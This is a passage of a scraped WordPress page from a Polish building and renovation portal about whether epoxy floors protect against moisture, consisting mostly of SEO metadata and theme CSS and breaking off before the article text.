

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://buduje-remontuje.pl/czy-posadzki-epoksydowe-chronia-przed-wilgocia/
body_size: 52457
content:
<br />
<b>Warning</b>:  Constant WP_MEMORY_LIMIT already defined in <b>/home/contweb4/domains/buduje-remontuje.pl/public_html/wp-config.php</b> on line <b>101</b><br />
<!DOCTYPE html><html lang="pl-PL" prefix="og: https://ogp.me/ns#">
			<head>

				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://buduje-remontuje.pl/xmlrpc.php">
		
<!-- Optymalizacja wyszukiwarek według Rank Math - https://rankmath.com/ -->
<title>Czy posadzki epoksydowe chronią przed wilgocią? - Buduje-remontuje.pl - Portal wnętrzarsko-budowlany</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://buduje-remontuje.pl/czy-posadzki-epoksydowe-chronia-przed-wilgocia/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Czy posadzki epoksydowe chronią przed wilgocią? - Buduje-remontuje.pl - Portal wnętrzarsko-budowlany" />
<meta property="og:description" content="Do wykonania posadzek stosuje się różne typy materiałów, w tym także żywice epoksydowe. Czy zabezpieczają one podłoża przed wilgocią? Wyjaśniamy, czym dokładnie są posadzki epoksydowe, jakie mają właściwości i zastosowanie. Czym są posadzki z żywicy epoksydowej? Żywica epoksydowa powstaje z tworzywa sztucznego zawierającego w składzie polifenole, a także epichlorohydrynę lub oligomery. Nieutwardzone żywice epoksydowe mają formę cieczy lub topliwego ciała stałego. Po utwardzeniu skutecznie łączą się z podłożem i stają się wysoce odporne na czynniki zewnętrzne. Tworzone z żywicy epoksydowej posadzki żywiczne wyróżniają się licznymi zaletami, co spowodowało, że obecnie&hellip;" />
<meta property="og:url" content="https://buduje-remontuje.pl/czy-posadzki-epoksydowe-chronia-przed-wilgocia/" />
<meta property="og:site_name" content="Buduje-remontuje.pl" />
<meta property="article:section" content="Porady" />
<meta property="og:updated_time" content="2022-07-26T23:06:58+02:00" />
<meta property="og:image" content="https://buduje-remontuje.pl/wp-content/uploads/2022/07/Czy-posadzki-epoksydowe-chronia-przed-wilgocia.jpg" />
<meta property="og:image:secure_url" content="https://buduje-remontuje.pl/wp-content/uploads/2022/07/Czy-posadzki-epoksydowe-chronia-przed-wilgocia.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1440" />
<meta property="og:image:alt" content="Czy posadzki epoksydowe chronią przed wilgocią" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-07-26T23:06:57+02:00" />
<meta property="article:modified_time" content="2022-07-26T23:06:58+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Czy posadzki epoksydowe chronią przed wilgocią? - Buduje-remontuje.pl - Portal wnętrzarsko-budowlany" />
<meta name="twitter:description" content="Do wykonania posadzek stosuje się różne typy materiałów, w tym także żywice epoksydowe. Czy zabezpieczają one podłoża przed wilgocią? Wyjaśniamy, czym dokładnie są posadzki epoksydowe, jakie mają właściwości i zastosowanie. Czym są posadzki z żywicy epoksydowej? Żywica epoksydowa powstaje z tworzywa sztucznego zawierającego w składzie polifenole, a także epichlorohydrynę lub oligomery. Nieutwardzone żywice epoksydowe mają formę cieczy lub topliwego ciała stałego. Po utwardzeniu skutecznie łączą się z podłożem i stają się wysoce odporne na czynniki zewnętrzne. Tworzone z żywicy epoksydowej posadzki żywiczne wyróżniają się licznymi zaletami, co spowodowało, że obecnie&hellip;" />
<meta name="twitter:image" content="https://buduje-remontuje.pl/wp-content/uploads/2022/07/Czy-posadzki-epoksydowe-chronia-przed-wilgocia.jpg" />
<meta name="twitter:label1" content="Napisane przez" />
<meta name="twitter:data1" content="redakcja" />
<meta name="twitter:label2" content="Czas czytania" />
<meta name="twitter:data2" content="2 minuty" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://buduje-remontuje.pl/#organization","name":"Buduje-remontuje.pl","url":"https://buduje-remontuje.pl","logo":{"@type":"ImageObject","@id":"https://buduje-remontuje.pl/#logo","url":"https://buduje-remontuje.pl/wp-content/uploads/2019/07/logo.png","contentUrl":"https://buduje-remontuje.pl/wp-content/uploads/2019/07/logo.png","caption":"Buduje-remontuje.pl","inLanguage":"pl-PL","width":"290","height":"77"}},{"@type":"WebSite","@id":"https://buduje-remontuje.pl/#website","url":"https://buduje-remontuje.pl","name":"Buduje-remontuje.pl","publisher":{"@id":"https://buduje-remontuje.pl/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://buduje-remontuje.pl/wp-content/uploads/2022/07/Czy-posadzki-epoksydowe-chronia-przed-wilgocia.jpg","url":"https://buduje-remontuje.pl/wp-content/uploads/2022/07/Czy-posadzki-epoksydowe-chronia-przed-wilgocia.jpg","width":"1920","height":"1440","caption":"Czy posadzki epoksydowe chroni\u0105 przed wilgoci\u0105","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://buduje-remontuje.pl/czy-posadzki-epoksydowe-chronia-przed-wilgocia/#webpage","url":"https://buduje-remontuje.pl/czy-posadzki-epoksydowe-chronia-przed-wilgocia/","name":"Czy posadzki epoksydowe chroni\u0105 przed wilgoci\u0105? - Buduje-remontuje.pl - Portal wn\u0119trzarsko-budowlany","datePublished":"2022-07-26T23:06:57+02:00","dateModified":"2022-07-26T23:06:58+02:00","isPartOf":{"@id":"https://buduje-remontuje.pl/#website"},"primaryImageOfPage":{"@id":"https://buduje-remontuje.pl/wp-content/uploads/2022/07/Czy-posadzki-epoksydowe-chronia-przed-wilgocia.jpg"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://buduje-remontuje.pl/czy-posadzki-epoksydowe-chronia-przed-wilgocia/#author","name":"redakcja","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/eee33b98ba97fc66730f0f8646cc2f1582c05134c45e98f26ded536350a291b5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/eee33b98ba97fc66730f0f8646cc2f1582c05134c45e98f26ded536350a291b5?s=96&amp;d=mm&amp;r=g","caption":"redakcja","inLanguage":"pl-PL"},"worksFor":{"@id":"https://buduje-remontuje.pl/#organization"}},{"@type":"Article","headline":"Czy posadzki epoksydowe chroni\u0105 przed wilgoci\u0105? - Buduje-remontuje.pl - Portal wn\u0119trzarsko-budowlany","datePublished":"2022-07-26T23:06:57+02:00","dateModified":"2022-07-26T23:06:58+02:00","author":{"@id":"https://buduje-remontuje.pl/czy-posadzki-epoksydowe-chronia-przed-wilgocia/#author","name":"redakcja"},"publisher":{"@id":"https://buduje-remontuje.pl/#organization"},"description":"Do wykonania posadzek stosuje si\u0119 r\u00f3\u017cne typy materia\u0142\u00f3w, w tym tak\u017ce \u017cywice epoksydowe. Czy zabezpieczaj\u0105 one pod\u0142o\u017ca przed wilgoci\u0105? Wyja\u015bniamy, czym dok\u0142adnie s\u0105 posadzki epoksydowe, jakie maj\u0105 w\u0142a\u015bciwo\u015bci i zastosowanie.","name":"Czy posadzki epoksydowe chroni\u0105 przed wilgoci\u0105? - Buduje-remontuje.pl - Portal wn\u0119trzarsko-budowlany","@id":"https://buduje-remontuje.pl/czy-posadzki-epoksydowe-chronia-przed-wilgocia/#richSnippet","isPartOf":{"@id":"https://buduje-remontuje.pl/czy-posadzki-epoksydowe-chronia-przed-wilgocia/#webpage"},"image":{"@id":"https://buduje-remontuje.pl/wp-content/uploads/2022/07/Czy-posadzki-epoksydowe-chronia-przed-wilgocia.jpg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://buduje-remontuje.pl/czy-posadzki-epoksydowe-chronia-przed-wilgocia/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Buduje-remontuje.pl - Portal wnętrzarsko-budowlany &raquo; Kanał z wpisami" href="https://buduje-remontuje.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buduje-remontuje.pl - Portal wnętrzarsko-budowlany &raquo; Kanał z komentarzami" href="https://buduje-remontuje.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buduje-remontuje.pl - Portal wnętrzarsko-budowlany &raquo; Czy posadzki epoksydowe chronią przed wilgocią? Kanał z komentarzami" href="https://buduje-remontuje.pl/czy-posadzki-epoksydowe-chronia-przed-wilgocia/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://buduje-remontuje.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbuduje-remontuje.pl%2Fczy-posadzki-epoksydowe-chronia-przed-wilgocia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://buduje-remontuje.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbuduje-remontuje.pl%2Fczy-posadzki-epoksydowe-chronia-przed-wilgocia%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='titan-adminbar-styles-css' href='https://buduje-remontuje.pl/wp-content/plugins/anti-spam/assets/css/admin-bar.css?ver=7.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://buduje-remontuje.pl/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {background: #ffffff;border: 1px solid #ffffff;}
/*# sourceURL=toc-screen-inline-css */
</style>
<link rel='stylesheet' id='sm-style-css' href='https://buduje-remontuje.pl/wp-content/plugins/wp-show-more/wpsm-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-bxslider-css' href='https://buduje-remontuje.pl/wp-content/themes/supermag/assets/library/bxslider/css/jquery.bxslider.min.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='supermag-googleapis-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A600%2C400%7CRoboto%3A300italic%2C400%2C500%2C700&#038;ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://buduje-remontuje.pl/wp-content/themes/supermag/assets/library/Font-Awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='supermag-style-css' href='https://buduje-remontuje.pl/wp-content/themes/supermag/style.css?ver=1.4.9' type='text/css' media='all' />
<style id='supermag-style-inline-css' type='text/css'>

            mark,
            .comment-form .form-submit input,
            .read-more,
            .bn-title,
            .home-icon.front_page_on,
            .header-wrapper .menu li:hover > a,
            .header-wrapper .menu > li.current-menu-item a,
            .header-wrapper .menu > li.current-menu-parent a,
            .header-wrapper .menu > li.current_page_parent a,
            .header-wrapper .menu > li.current_page_ancestor a,
            .header-wrapper .menu > li.current-menu-item > a:before,
            .header-wrapper .menu > li.current-menu-parent > a:before,
            .header-wrapper .menu > li.current_page_parent > a:before,
            .header-wrapper .menu > li.current_page_ancestor > a:before,
            .header-wrapper .main-navigation ul ul.sub-menu li:hover > a,
            .header-wrapper .main-navigation ul ul.children li:hover > a,
            .slider-section .cat-links a,
            .featured-desc .below-entry-meta .cat-links a,
            #calendar_wrap #wp-calendar #today,
            #calendar_wrap #wp-calendar #today a,
            .wpcf7-form input.wpcf7-submit:hover,
            .breadcrumb{
                background: #f24f4f;
            }
        
            a:hover,
            .screen-reader-text:focus,
            .bn-content a:hover,
            .socials a:hover,
            .site-title a,
            .search-block input#menu-search,
            .widget_search input#s,
            .search-block #searchsubmit,
            .widget_search #searchsubmit,
            .footer-sidebar .featured-desc .above-entry-meta a:hover,
            .slider-section .slide-title:hover,
            .besides-slider .post-title a:hover,
            .slider-feature-wrap a:hover,
            .slider-section .bx-controls-direction a,
            .besides-slider .beside-post:hover .beside-caption,
            .besides-slider .beside-post:hover .beside-caption a:hover,
            .featured-desc .above-entry-meta span:hover,
            .posted-on a:hover,
            .cat-links a:hover,
            .comments-link a:hover,
            .edit-link a:hover,
            .tags-links a:hover,
            .byline a:hover,
            .nav-links a:hover,
            #supermag-breadcrumbs a:hover,
            .wpcf7-form input.wpcf7-submit,
             .woocommerce nav.woocommerce-pagination ul li a:focus, 
             .woocommerce nav.woocommerce-pagination ul li a:hover, 
             .woocommerce nav.woocommerce-pagination ul li span.current{
                color: #f24f4f;
            }
            .search-block input#menu-search,
            .widget_search input#s,
            .tagcloud a{
                border: 1px solid #f24f4f;
            }
            .footer-wrapper .border,
            .nav-links .nav-previous a:hover,
            .nav-links .nav-next a:hover{
                border-top: 1px solid #f24f4f;
            }
             .besides-slider .beside-post{
                border-bottom: 3px solid #f24f4f;
            }
            .widget-title,
            .footer-wrapper,
            .page-header .page-title,
            .single .entry-header .entry-title,
            .page .entry-header .entry-title{
                border-bottom: 1px solid #f24f4f;
            }
            .widget-title:before,
            .page-header .page-title:before,
            .single .entry-header .entry-title:before,
            .page .entry-header .entry-title:before {
                border-bottom: 7px solid #f24f4f;
            }
           .wpcf7-form input.wpcf7-submit,
            article.post.sticky{
                border: 2px solid #f24f4f;
            }
           .breadcrumb::after {
                border-left: 5px solid #f24f4f;
            }
           .rtl .breadcrumb::after {
                border-right: 5px solid #f24f4f;
                border-left:medium none;
            }
           .header-wrapper #site-navigation{
                border-bottom: 5px solid #f24f4f;
            }
           @media screen and (max-width:992px){
                .slicknav_btn.slicknav_open{
                    border: 1px solid #f24f4f;
                }
                 .header-wrapper .main-navigation ul ul.sub-menu li:hover > a,
                 .header-wrapper .main-navigation ul ul.children li:hover > a
                 {
                         background: #2d2d2d;
                 }
                .slicknav_btn.slicknav_open:before{
                    background: #f24f4f;
                    box-shadow: 0 6px 0 0 #f24f4f, 0 12px 0 0 #f24f4f;
                }
                .slicknav_nav li:hover > a,
                .slicknav_nav li.current-menu-ancestor a,
                .slicknav_nav li.current-menu-item  > a,
                .slicknav_nav li.current_page_item a,
                .slicknav_nav li.current_page_item .slicknav_item span,
                .slicknav_nav li .slicknav_item:hover a{
                    color: #f24f4f;
                }
            }
                    .cat-links .at-cat-item-1{
                    background: #f24f4f!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-1:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-2{
                    background: #7d87ce!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-2 .widget-title::before,
                    body.category-2 .page-header .page-title::before
                    {
